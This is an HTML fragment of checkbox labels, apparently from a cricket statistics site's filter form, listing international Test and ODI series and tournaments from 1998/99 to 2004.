<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="773"> India in Zimbabwe ODI Series, 1998/99</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="405"> Australia in Pakistan Test Series, 1998/99</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="406"> India in Zimbabwe Test Match, 1998/99</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="774"> Wills International Cup, 1998/99</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="775"> Australia in Pakistan ODI Series, 1998/99</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="776"> Coca-Cola Champions Trophy, 1998/99</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="407"> The Ashes, 1998/99</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="777"> Zimbabwe in Pakistan ODI Series, 1998/99</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="408"> West Indies in South Africa Test Series, 1998/99</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="409"> Zimbabwe in Pakistan Test Series, 1998/99</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="410"> India in New Zealand Test Series, 1998/99</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="778"> India in New Zealand ODI Series, 1998/99</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="779"> Carlton & United Series, 1998/99</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="780"> West Indies in South Africa ODI Series, 1998/99</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="411"> Pakistan in India Test Series, 1998/99</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="781"> South Africa in New Zealand ODI Series, 1998/99</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="412"> Asian Test Championship, 1998/99</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="413"> South Africa in New Zealand Test Series, 1998/99</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="414"> The Frank Worrell Trophy, 1998/99</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="782"> Pakistan in Bangladesh ODI Match, 1998/99</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="783"> Pepsi Cup, 1998/99</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="784"> Meril International Cricket Tournament, 1998/99</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="785"> Coca-Cola Cup, 1998/99</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="786"> Australia in West Indies ODI Series, 1998/99</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="787"> ICC World Cup, 1999</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="415"> New Zealand in England Test Series, 1999</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="788"> Aiwa Cup, 1999</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="789"> Coca-Cola Singapore Challenge, 1999</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="416"> Australia in Sri Lanka Test Series, 1999</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="790"> DMC Cup, 1999</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="791"> DMC Trophy, 1999</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="792"> LG Cup, 1999/00</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="793"> West Indies in Bangladesh ODI Series, 1999/00</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="417"> New Zealand in India Test Series, 1999/00</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="794"> Coca-Cola Champions Trophy, 1999/00</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="418"> Southern Cross Trophy, 1999/00</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="795"> Australia in Zimbabwe ODI Series, 1999/00</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="419"> South Africa v Zimbabwe Test Series, 1999/00</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="420"> Pakistan in Australia Test Series, 1999/00</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="796"> New Zealand in India ODI Series, 1999/00</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="421"> Sri Lanka in Zimbabwe Test Series, 1999/00</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="422"> England in South Africa Test Series, 1999/00</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="423"> Border-Gavaskar Trophy, 1999/00</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="797"> Sri Lanka in Zimbabwe ODI Series, 1999/00</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="424"> West Indies in New Zealand Test Series, 1999/00</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="798"> West Indies in New Zealand ODI Series, 1999/00</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="799"> Carlton & United Series, 1999/00</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="800"> Standard Bank Triangular Tournament, 1999/00</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="801"> Sri Lanka in Pakistan ODI Series, 1999/00</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="802"> England in Zimbabwe ODI Series, 1999/00</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="803"> Australia in New Zealand ODI Series, 1999/00</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="425"> South Africa in India Test Series, 1999/00</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="426"> Sri Lanka in Pakistan Test Series, 1999/00</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="804"> South Africa in India ODI Series, 1999/00</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="427"> Trans-Tasman Trophy, 1999/00</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="428"> Zimbabwe in West Indies Test Series, 1999/00</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="805"> Coca-Cola Cup, 1999/00</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="806"> Cable & Wireless One Day International Series, 2000</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="807"> Australia in South Africa ODI Series, 1999/00</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="429"> Pakistan in West Indies Test Series, 2000</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="430"> Zimbabwe in England Test Series, 2000</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="808"> Asia Cup, 2000</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="431"> Pakistan in Sri Lanka Test Series, 2000</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="432"> The Wisden Trophy, 2000</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="809"> Singer Triangular Series, 2000</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="810"> NatWest Series, 2000</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="433"> South Africa in Sri Lanka Test Series, 2000</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="811"> South Africa in Australia ODI Series, 2000</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="812"> Godrej Singapore Challenge, 2000</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="434"> New Zealand in Zimbabwe Test Series, 2000/01</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="813"> New Zealand in Zimbabwe ODI Series, 2000/01</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="814"> ICC KnockOut, 2000/01</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="815"> Coca-Cola Champions Trophy, 2000/01</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="816"> New Zealand in South Africa ODI Series, 2000/01</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="817"> England in Pakistan ODI Series, 2000/01</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="435"> India in Bangladesh Test Match, 2000/01</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="436"> England in Pakistan Test Series, 2000/01</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="437"> New Zealand in South Africa Test Series, 2000/01</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="438"> Zimbabwe in India Test Series, 2000/01</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="439"> The Frank Worrell Trophy, 2000/01</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="818"> Zimbabwe in India ODI Series, 2000/01</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="819"> Sri Lanka in South Africa ODI Series, 2000/01</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="440"> Zimbabwe in New Zealand Test Match, 2000/01</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="441"> Sri Lanka in South Africa Test Series, 2000/01</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="820"> Zimbabwe in New Zealand ODI Series, 2000/01</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="821"> Carlton Series, 2000/01</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="822"> Sri Lanka in New Zealand ODI Series, 2000/01</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="823"> Pakistan in New Zealand ODI Series, 2000/01</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="442"> England in Sri Lanka Test Series, 2000/01</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="443"> Border-Gavaskar Trophy, 2000/01</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="444"> Pakistan in New Zealand Test Series, 2000/01</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="445"> Sir Vivian Richards Trophy, 2000/01</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="824"> England in Sri Lanka ODI Series, 2000/01</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="825"> Australia in India ODI Series, 2000/01</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="826"> Bangladesh in Zimbabwe ODI Series, 2000/01</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="827"> ARY Gold Cup, 2000/01</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="446"> Bangladesh in Zimbabwe Test Series, 2000/01</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="828"> South Africa in West Indies ODI Series, 2000/01</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="447"> Pakistan in England Test Series, 2001</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="448"> India in Zimbabwe Test Series, 2001</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="829"> NatWest Series, 2001</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="830"> Coca-Cola Cup (Zimbabwe), 2001</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="449"> The Ashes, 2001</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="831"> Coca-Cola Cup (Sri Lanka), 2001</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="450"> Clive Lloyd Trophy, 2001</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="451"> India in Sri Lanka Test Series, 2001</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="832"> West Indies in Kenya ODI Series, 2001</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="452"> Asian Test Championship, 2001/02</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="453"> South Africa in Zimbabwe Test Series, 2001/02</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="833"> South Africa in Zimbabwe ODI Series, 2001/02</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="834"> England in Zimbabwe ODI Series, 2001/02</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="835"> Standard Bank Triangular Tournament, 2001/02</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="836"> Khaleej Times Trophy, 2001/02</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="454"> India in South Africa Test Series, 2001/02</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="455"> Trans-Tasman Trophy, 2001/02</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="456"> Zimbabwe in Bangladesh Test Series, 2001/02</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="457"> West Indies in Sri Lanka Test Series, 2001/02</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="837"> Zimbabwe in Bangladesh ODI Series, 2001/02</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="458"> England in India Test Series, 2001/02</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="838"> LG Abans Triangular Series, 2001/02</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="459"> South Africa in Australia Test Series, 2001/02</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="460"> Bangladesh in New Zealand Test Series, 2001/02</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="461"> Zimbabwe in Sri Lanka Test Series, 2001/02</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="462"> Pakistan in Bangladesh Test Series, 2001/02</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="839"> VB Series, 2001/02</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="840"> England in India ODI Series, 2001/02</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="841"> Pakistan in Bangladesh ODI Series, 2001/02</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="463"> Pakistan v West Indies Test Series, 2001/02</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="842"> England in New Zealand ODI Series, 2001/02</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="843"> Pakistan v West Indies ODI Series, 2001/02</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="464"> Zimbabwe in India Test Series, 2001/02</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="465"> Australia in South Africa Test Series, 2001/02</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="844"> Zimbabwe in India ODI Series, 2001/02</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="466"> England in New Zealand Test Series, 2001/02</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="845"> Australia in South Africa ODI Series, 2001/02</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="846"> Sharjah Cup, 2001/02</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="467"> India in West Indies Test Series, 2002</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="847"> New Zealand in Pakistan ODI Series, 2002</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="468"> New Zealand in Pakistan Test Series, 2002</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="469"> Sri Lanka in England Test Series, 2002</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="848"> India in West Indies ODI Series, 2002</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="849"> New Zealand in West Indies ODI Series, 2002</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="850"> Pakistan in Australia ODI Series, 2002</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="470"> New Zealand in West Indies Test Series, 2002</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="851"> NatWest Series, 2002</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="471"> Bangladesh in Sri Lanka Test Series, 2002</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="472"> India in England Test Series, 2002</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="852"> Bangladesh in Sri Lanka ODI Series, 2002</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="853"> Morocco Cup, 2002</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="854"> PSO Tri-Nation Tournament, 2002</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="855"> ICC Champions Trophy, 2002/03</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="473"> Australia v Pakistan Test Series, 2002/03</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="856"> Bangladesh in South Africa ODI Series, 2002/03</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="474"> West Indies in India Test Series, 2002/03</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="475"> Bangladesh in South Africa Test Series, 2002/03</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="857"> West Indies in India ODI Series, 2002/03</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="476"> The Ashes, 2002/03</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="477"> Sri Lanka in South Africa Test Series, 2002/03</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="478"> Pakistan in Zimbabwe Test Series, 2002/03</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="858"> Pakistan in Zimbabwe ODI Series, 2002/03</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="859"> Sri Lanka in South Africa ODI Series, 2002/03</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="860"> West Indies in Bangladesh ODI Series, 2002/03</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="479"> West Indies in Bangladesh Test Series, 2002/03</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="861"> Kenya in Zimbabwe ODI Series, 2002/03</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="862"> Pakistan in South Africa ODI Series, 2002/03</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="480"> India in New Zealand Test Series, 2002/03</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="863"> VB Series, 2002/03</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="481"> Pakistan in South Africa Test Series, 2002/03</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="864"> India in New Zealand ODI Series, 2002/03</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="865"> ICC World Cup, 2002/03</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="866"> Cherry Blossom Sharjah Cup, 2002/03</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="482"> The Frank Worrell Trophy, 2003</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="867"> TVS Cup (Bangladesh), 2003</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="483"> South Africa in Bangladesh Test Series, 2003</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="484"> New Zealand in Sri Lanka Test Series, 2003</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="868"> Bank Alfalah Cup, 2003</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="869"> Australia in West Indies ODI Series, 2003</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="485"> Zimbabwe in England Test Series, 2003</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="870"> Sri Lanka in West Indies ODI Series, 2003</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="871"> NatWest Challenge, 2003</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="486"> Sri Lanka in West Indies Test Series, 2003</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="872"> NatWest Series, 2003</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="487"> Bangladesh in Australia Test Series, 2003</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="488"> South Africa in England Test Series, 2003</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="873"> Bangladesh in Australia ODI Series, 2003</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="489"> Bangladesh in Pakistan Test Series, 2003</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="874"> Bangladesh in Pakistan ODI Series, 2003</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="875"> South Africa in Pakistan ODI Series, 2003/04</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="490"> New Zealand in India Test Series, 2003/04</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="491"> Southern Cross Trophy, 2003/04</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="492"> South Africa in Pakistan Test Series, 2003/04</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="493"> England in Bangladesh Test Series, 2003/04</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="876"> TVS Cup (India), 2003/04</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="494"> Clive Lloyd Trophy, 2003/04</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="877"> England in Bangladesh ODI Series, 2003/04</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="878"> England in Sri Lanka ODI Series, 2003/04</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="879"> West Indies in Zimbabwe ODI Series, 2003/04</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="880"> New Zealand in Pakistan ODI Series, 2003/04</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="495"> England in Sri Lanka Test Series, 2003/04</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="496"> Border-Gavaskar Trophy, 2003/04</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="497"> Sir Vivian Richards Trophy, 2003/04</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="498"> Pakistan in New Zealand Test Series, 2003/04</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="881"> Pakistan in New Zealand ODI Series, 2003/04</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="882"> VB Series, 2003/04</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="883"> West Indies in South Africa ODI Series, 2003/04</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="884"> South Africa in New Zealand ODI Series, 2003/04</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="499"> Bangladesh in Zimbabwe Test Series, 2003/04</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="885"> Australia in Sri Lanka ODI Series, 2003/04</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="886"> Bangladesh in Zimbabwe ODI Series, 2003/04</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="500"> Australia in Sri Lanka Test Series, 2003/04</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="501"> South Africa in New Zealand Test Series, 2003/04</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="502"> The Wisden Trophy, 2003/04</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="887"> India in Pakistan ODI Series, 2003/04</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="503"> India in Pakistan Test Series, 2003/04</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="888"> England in West Indies ODI Series, 2003/04</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="889"> Sri Lanka in Zimbabwe ODI Series, 2004</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="504"> Sri Lanka in Zimbabwe Test Series, 2004</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="890"> Bangladesh in West Indies ODI Series, 2004</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="505"> New Zealand in England Test Series, 2004</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="891"> Australia in Zimbabwe ODI Series, 2004</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="506"> Bangladesh in West Indies Test Series, 2004</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="892"> NatWest Series, 2004</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="507"> Sri Lanka in Australia Test Series, 2004</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="893"> Asia Cup, 2004</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="508"> The Wisden Trophy, 2004</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="509"> South Africa in Sri Lanka Test Series, 2004</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="894"> South Africa in Sri Lanka ODI Series, 2004</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="895"> Videocon Cup, 2004</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="896"> NatWest Challenge, 2004</label>
